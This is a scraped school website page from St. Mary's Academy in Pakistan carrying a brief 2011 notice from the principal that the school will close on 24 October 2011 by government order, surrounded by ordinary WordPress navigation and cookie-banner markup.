<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sma.edu.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsma.edu.pk%2Fschool-to-remain-close-24-october-2011%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><link rel="icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://sma.edu.pk/wp-content/uploads/2018/07/cropped-logo-new-4-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body>
<div class="PageBackgroundGradient"></div>
<div class="Main">
<div class="Sheet">
 <div class="Sheet-tl"></div>
 <div class="Sheet-tr"><div></div></div>
 <div class="Sheet-bl"><div></div></div>
 <div class="Sheet-br"><div></div></div>
 <div class="Sheet-tc"><div></div></div>
 <div class="Sheet-bc"><div></div></div>
 <div class="Sheet-cl"><div></div></div>
 <div class="Sheet-cr"><div></div></div>
 <div class="Sheet-cc"></div>
 <div class="Sheet-body">
<div class="Header">
 <div class="Header-png"></div>
 <div class="Header-jpeg"></div>
</div>
<div class="nav">
 <ul class="artmenu">
  <li><a href="https://sma.edu.pk"><span><span>Home</span></span></a></li><li class="page_item page-item-778 page_item_has_children"><a href="https://sma.edu.pk/about-2/"><span><span>About Us</span></span></a>
<ul class='children'>
	<li class="page_item page-item-104 page_item_has_children"><a href="https://sma.edu.pk/about-2/smacurriculum/"><span><span>SmaCurriculum</span></span></a>
	<ul class='children'>
		<li class="page_item page-item-1903"><a href="https://sma.edu.pk/about-2/smacurriculum/school-prefect-board/"><span><span>Student Council/School Prefect Board</span></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://sma.edu.pk/admissions/"><span><span>Admissions</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2494"><a href="https://sma.edu.pk/admissions/admission-to-a-level/"><span><span>Admission To A Level</span></span></a></li>
	<li class="page_item page-item-2909"><a href="https://sma.edu.pk/admissions/fee-structure/"><span><span>Fee Structure</span></span></a></li>
	<li class="page_item page-item-1766"><a href="https://sma.edu.pk/admissions/merit-based-scholarship-policy/"><span><span>Merit Based Scholarship Policy</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-1819 page_item_has_children"><a href="https://sma.edu.pk/career-at-sma/"><span><span>Career at SMA</span></span></a>
<ul class='children'>
	<li class="page_item page-item-1824"><a href="https://sma.edu.pk/career-at-sma/job-application-form/"><span><span>Job Application Form</span></span></a></li>
	<li class="page_item page-item-4701"><a href="https://sma.edu.pk/career-at-sma/jobs-2/"><span><span>Jobs Listing</span></span></a></li>
	<li class="page_item page-item-4557"><a href="https://sma.edu.pk/career-at-sma/jobs/"><span><span>Jobs Listing</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-25"><a href="https://sma.edu.pk/contact/"><span><span>Contact</span></span></a></li>
<li class="page_item page-item-2525 page_item_has_children"><a href="https://sma.edu.pk/faculty/"><span><span>Faculty</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2542"><a href="https://sma.edu.pk/faculty/a-level-faculty/"><span><span>A Level Faculty</span></span></a></li>
	<li class="page_item page-item-2536"><a href="https://sma.edu.pk/faculty/o-level-faculty/"><span><span>O Level Faculty</span></span></a></li>
	<li class="page_item page-item-2527"><a href="https://sma.edu.pk/faculty/ssc-faculty/"><span><span>SSC Faculty</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-40 page_item_has_children"><a href="https://sma.edu.pk/gallery/"><span><span>Gallery</span></span></a>
<ul class='children'>
	<li class="page_item page-item-2446"><a href="https://sma.edu.pk/gallery/blast-from-the-past/"><span><span>Blast from the Past</span></span></a></li>
	<li class="page_item page-item-3758"><a href="https://sma.edu.pk/gallery/campus/"><span><span>Campus Tours</span></span></a></li>
	<li class="page_item page-item-3192"><a href="https://sma.edu.pk/gallery/girls-common-room/"><span><span>Girls Common Room</span></span></a></li>
	<li class="page_item page-item-3279"><a href="https://sma.edu.pk/gallery/laboratories/"><span><span>Laboratories</span></span></a></li>
	<li class="page_item page-item-1769"><a href="https://sma.edu.pk/gallery/library/"><span><span>Library</span></span></a></li>
	<li class="page_item page-item-1776"><a href="https://sma.edu.pk/gallery/prefect-oath-taking-ceremony-2012/"><span><span>Oath Taking Ceremony 2012</span></span></a></li>
	<li class="page_item page-item-2185"><a href="https://sma.edu.pk/gallery/oath-taking-ceremony-2016-17/"><span><span>Oath taking Ceremony 2016-17</span></span></a></li>
	<li class="page_item page-item-4021"><a href="https://sma.edu.pk/gallery/oath-taking-ceremony-2017-18/"><span><span>Oath Taking Ceremony 2017-18</span></span></a></li>
	<li class="page_item page-item-3074"><a href="https://sma.edu.pk/gallery/primary-library/"><span><span>Primary Library</span></span></a></li>
	<li class="page_item page-item-2332"><a href="https://sma.edu.pk/gallery/random-pictures/"><span><span>Random Pictures</span></span></a></li>
</ul>
</li>
<li class="page_item page-item-295"><a class="active" href="https://sma.edu.pk/newsevents/"><span><span>News&#038;Events</span></span></a></li>
<li class="page_item page-item-4844 page_item_has_children"><a href="https://sma.edu.pk/virtual-classroom-worksheets/"><span><span>Virtual Classroom</span></span></a>
<ul class='children'>
	<li class="page_item page-item-4922"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-1/"><span><span>Assignment 1</span></span></a></li>
	<li class="page_item page-item-4930"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-2/"><span><span>Assignment-2</span></span></a></li>
	<li class="page_item page-item-4989"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-3/"><span><span>Assignment-3</span></span></a></li>
	<li class="page_item page-item-5002"><a href="https://sma.edu.pk/virtual-classroom-worksheets/assignment-4/"><span><span>Assignment-4</span></span></a></li>
</ul>
</li>
 </ul>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="contentLayout">
<div class="sidebar1">

		<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">

		<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Recent Posts</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">

		<ul>
											<li>
					<a href="https://sma.edu.pk/caie-registration-october-november-2020/">CAIE Registration October/November 2020</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-4/">Assignment-4</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-3/">Assignment-3</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-2/">Assignment-2</a>
									</li>
											<li>
					<a href="https://sma.edu.pk/assignment-1/">Assignment 1</a>
									</li>
					</ul>

		
 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockContent">
 <div class="BlockContent-body">
<form method="get" id="searchform" action="https://sma.edu.pk/">

<label for="s">Search for:</label>

<div><input type="text" value="" name="s" id="s" style="width: 95%;" />

<button class="Button" type="submit" name="search">
 <span class="btn">
  <span class="t">Search</span>
  <span class="r"><span></span></span>
  <span class="l"></span>
 </span>
</button>
</div>
</form>


 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Archives</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://sma.edu.pk/2020/07/'> July 2020 </option>
	<option value='https://sma.edu.pk/2020/05/'> May 2020 </option>
	<option value='https://sma.edu.pk/2020/04/'> April 2020 </option>
	<option value='https://sma.edu.pk/2020/03/'> March 2020 </option>
	<option value='https://sma.edu.pk/2020/01/'> January 2020 </option>
	<option value='https://sma.edu.pk/2019/10/'> October 2019 </option>
	<option value='https://sma.edu.pk/2019/09/'> September 2019 </option>
	<option value='https://sma.edu.pk/2019/08/'> August 2019 </option>
	<option value='https://sma.edu.pk/2019/07/'> July 2019 </option>
	<option value='https://sma.edu.pk/2019/02/'> February 2019 </option>
	<option value='https://sma.edu.pk/2018/08/'> August 2018 </option>
	<option value='https://sma.edu.pk/2018/07/'> July 2018 </option>
	<option value='https://sma.edu.pk/2018/03/'> March 2018 </option>
	<option value='https://sma.edu.pk/2018/02/'> February 2018 </option>
	<option value='https://sma.edu.pk/2018/01/'> January 2018 </option>
	<option value='https://sma.edu.pk/2017/11/'> November 2017 </option>
	<option value='https://sma.edu.pk/2017/10/'> October 2017 </option>
	<option value='https://sma.edu.pk/2017/09/'> September 2017 </option>
	<option value='https://sma.edu.pk/2017/08/'> August 2017 </option>
	<option value='https://sma.edu.pk/2017/07/'> July 2017 </option>
	<option value='https://sma.edu.pk/2017/06/'> June 2017 </option>
	<option value='https://sma.edu.pk/2017/05/'> May 2017 </option>
	<option value='https://sma.edu.pk/2017/04/'> April 2017 </option>
	<option value='https://sma.edu.pk/2017/03/'> March 2017 </option>
	<option value='https://sma.edu.pk/2017/02/'> February 2017 </option>
	<option value='https://sma.edu.pk/2017/01/'> January 2017 </option>
	<option value='https://sma.edu.pk/2016/12/'> December 2016 </option>
	<option value='https://sma.edu.pk/2016/11/'> November 2016 </option>
	<option value='https://sma.edu.pk/2016/10/'> October 2016 </option>
	<option value='https://sma.edu.pk/2016/08/'> August 2016 </option>
	<option value='https://sma.edu.pk/2016/07/'> July 2016 </option>
	<option value='https://sma.edu.pk/2016/06/'> June 2016 </option>
	<option value='https://sma.edu.pk/2016/05/'> May 2016 </option>
	<option value='https://sma.edu.pk/2016/03/'> March 2016 </option>
	<option value='https://sma.edu.pk/2016/02/'> February 2016 </option>
	<option value='https://sma.edu.pk/2016/01/'> January 2016 </option>
	<option value='https://sma.edu.pk/2015/12/'> December 2015 </option>
	<option value='https://sma.edu.pk/2015/11/'> November 2015 </option>
	<option value='https://sma.edu.pk/2015/10/'> October 2015 </option>
	<option value='https://sma.edu.pk/2015/09/'> September 2015 </option>
	<option value='https://sma.edu.pk/2015/08/'> August 2015 </option>
	<option value='https://sma.edu.pk/2015/07/'> July 2015 </option>
	<option value='https://sma.edu.pk/2015/06/'> June 2015 </option>
	<option value='https://sma.edu.pk/2015/05/'> May 2015 </option>
	<option value='https://sma.edu.pk/2015/04/'> April 2015 </option>
	<option value='https://sma.edu.pk/2015/03/'> March 2015 </option>
	<option value='https://sma.edu.pk/2015/02/'> February 2015 </option>
	<option value='https://sma.edu.pk/2015/01/'> January 2015 </option>
	<option value='https://sma.edu.pk/2014/12/'> December 2014 </option>
	<option value='https://sma.edu.pk/2014/11/'> November 2014 </option>
	<option value='https://sma.edu.pk/2014/10/'> October 2014 </option>
	<option value='https://sma.edu.pk/2014/09/'> September 2014 </option>
	<option value='https://sma.edu.pk/2014/08/'> August 2014 </option>
	<option value='https://sma.edu.pk/2014/07/'> July 2014 </option>
	<option value='https://sma.edu.pk/2014/06/'> June 2014 </option>
	<option value='https://sma.edu.pk/2014/05/'> May 2014 </option>
	<option value='https://sma.edu.pk/2014/04/'> April 2014 </option>
	<option value='https://sma.edu.pk/2014/02/'> February 2014 </option>
	<option value='https://sma.edu.pk/2013/11/'> November 2013 </option>
	<option value='https://sma.edu.pk/2013/09/'> September 2013 </option>
	<option value='https://sma.edu.pk/2013/08/'> August 2013 </option>
	<option value='https://sma.edu.pk/2013/07/'> July 2013 </option>
	<option value='https://sma.edu.pk/2013/06/'> June 2013 </option>
	<option value='https://sma.edu.pk/2013/05/'> May 2013 </option>
	<option value='https://sma.edu.pk/2013/04/'> April 2013 </option>
	<option value='https://sma.edu.pk/2013/03/'> March 2013 </option>
	<option value='https://sma.edu.pk/2013/02/'> February 2013 </option>
	<option value='https://sma.edu.pk/2013/01/'> January 2013 </option>
	<option value='https://sma.edu.pk/2012/12/'> December 2012 </option>
	<option value='https://sma.edu.pk/2012/11/'> November 2012 </option>
	<option value='https://sma.edu.pk/2012/10/'> October 2012 </option>
	<option value='https://sma.edu.pk/2012/09/'> September 2012 </option>
	<option value='https://sma.edu.pk/2012/08/'> August 2012 </option>
	<option value='https://sma.edu.pk/2012/07/'> July 2012 </option>
	<option value='https://sma.edu.pk/2012/06/'> June 2012 </option>
	<option value='https://sma.edu.pk/2012/05/'> May 2012 </option>
	<option value='https://sma.edu.pk/2012/04/'> April 2012 </option>
	<option value='https://sma.edu.pk/2012/03/'> March 2012 </option>
	<option value='https://sma.edu.pk/2012/01/'> January 2012 </option>
	<option value='https://sma.edu.pk/2011/10/'> October 2011 </option>
	<option value='https://sma.edu.pk/2011/09/'> September 2011 </option>
	<option value='https://sma.edu.pk/2011/08/'> August 2011 </option>
	<option value='https://sma.edu.pk/2011/07/'> July 2011 </option>
	<option value='https://sma.edu.pk/2011/06/'> June 2011 </option>
	<option value='https://sma.edu.pk/2011/03/'> March 2011 </option>
	<option value='https://sma.edu.pk/2011/02/'> February 2011 </option>
	<option value='https://sma.edu.pk/2011/01/'> January 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>

 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockContent">
 <div class="BlockContent-body">
<img width="280" height="74" src="https://sma.edu.pk/wp-content/uploads/2019/08/cielogo_strap.gif" class="image wp-image-4800  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" />
 </div>
</div>

 </div>
</div>
</div>
<div class="content">

<div class="Post">
 <div class="Post-tl"></div>
 <div class="Post-tr"><div></div></div>
 <div class="Post-bl"><div></div></div>
 <div class="Post-br"><div></div></div>
 <div class="Post-tc"><div></div></div>
 <div class="Post-bc"><div></div></div>
 <div class="Post-cl"><div></div></div>
 <div class="Post-cr"><div></div></div>
 <div class="Post-cc"></div>
 <div class="Post-body">
<div class="Post-inner article">
<h2 class="PostHeaderIcon-wrapper"> <span class="PostHeader"><a href="https://sma.edu.pk/school-to-remain-close-24-october-2011/" rel="bookmark" title="Permanent Link to School to remain close 24 october 2011">School to remain close 24 october 2011</a></span>
</h2>
<div class="PostMetadataHeader">
<div class="PostHeaderIcons metadata-icons">
<img src="https://sma.edu.pk/wp-content/themes/TechnologyComputerWordpressTheme/images/PostDateIcon.png" width="14" height="13" alt="PostDateIcon"/> October 23rd, 2011
</div>

</div>
<div class="PostContent">
<p align="center"><strong><span style="text-decoration: underline;">NOTICE</span></strong></p>
<p>This is to inform you that Saint Mary’s Academy will be closed tomorrow i.e. on 24<sup>th</sup> October 2011 as announced by the Government ofPakistan.</p>
<p>&nbsp;</p>
<p>PATRAS BHATTI</p>
<p>PRINCIPAL</p>
<h3>Related Images:</h3>
</div>
<div class="cleared"></div>
<div class="PostMetadataFooter">
<div class="PostFooterIcons metadata-icons">

</div>

</div>

</div>


 </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are closed. -->
<div class="Post">
 <div class="Post-tl"></div>
 <div class="Post-tr"><div></div></div>
 <div class="Post-bl"><div></div></div>
 <div class="Post-br"><div></div></div>
 <div class="Post-tc"><div></div></div>
 <div class="Post-bc"><div></div></div>
 <div class="Post-cl"><div></div></div>
 <div class="Post-cr"><div></div></div>
 <div class="Post-cc"></div>
 <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<p class="nocomments">Comments are closed.</p>

</div>
<div class="cleared"></div>


</div>


 </div>
</div>




</div>
<div class="sidebar2">
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Categories</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-19"><a href="https://sma.edu.pk/category/admissions/">Admissions</a> (25)
</li>
	<li class="cat-item cat-item-5"><a href="https://sma.edu.pk/category/announcements/">Announcements</a> (162)
</li>
	<li class="cat-item cat-item-14"><a href="https://sma.edu.pk/category/datesheets/">DateSheets</a> (60)
</li>
	<li class="cat-item cat-item-3"><a href="https://sma.edu.pk/category/events/">Events</a> (11)
</li>
	<li class="cat-item cat-item-20"><a href="https://sma.edu.pk/category/high-achievers/">High Achievers</a> (12)
</li>
	<li class="cat-item cat-item-4"><a href="https://sma.edu.pk/category/news/">NEWS</a> (45)
</li>
	<li class="cat-item cat-item-13"><a href="https://sma.edu.pk/category/news-letters/">NEWS Letters</a> (4)
</li>
	<li class="cat-item cat-item-16"><a href="https://sma.edu.pk/category/special-events/">Special Events</a> (5)
</li>
	<li class="cat-item cat-item-17"><a href="https://sma.edu.pk/category/student-body-councilprefect-ship/">Student body Council/Prefect Ship</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://sma.edu.pk/category/summer-vacations-home-work/">Summer Vacations Home Work</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://sma.edu.pk/category/virtual-classroom-worksheets/">Virtual Classroom Worksheets</a> (3)
</li>
</ul>
 </div>
</div>

 </div>
</div>
<div class="Block">
 <div class="Block-tl"></div>
 <div class="Block-tr"><div></div></div>
 <div class="Block-bl"><div></div></div>
 <div class="Block-br"><div></div></div>
 <div class="Block-tc"><div></div></div>
 <div class="Block-bc"><div></div></div>
 <div class="Block-cl"><div></div></div>
 <div class="Block-cr"><div></div></div>
 <div class="Block-cc"></div>
 <div class="Block-body">
<div class="BlockHeader">
 <div class="header-tag-icon">
  <div class="BlockHeader-text">Links:</div>
 </div>
 <div class="l"></div>
 <div class="r"><div></div></div>
</div>
<div class="BlockContent">
 <div class="BlockContent-body">
<ul>
            </ul>
 </div>
</div>

 </div>
</div>

</div>

</div>
<div class="cleared"></div>

<div class="Footer">
 <div class="Footer-inner">
  <div class="Footer-text">|  &copy; Copyrights ® 2025  |  <a echo href="https://sma.edu.pk">St. Mary&#039;s Academy  </a>.  All Rights Reserved. |</br>| Powered by <a echo href="http://www.sma.edu.pk">Saint Mary's Academy</a> IT Department | Designed by Kashif-ur-Rahman(Manager-IT) |

</div>
 </div>
 <div class="Footer-background"></div>
</div>
</div>
</div>
<!-- abc -->
</div>
<!-- abc -->

<!-- 42 queries. 0.192 seconds. -->
<div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/TechnologyComputerWordpressTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> 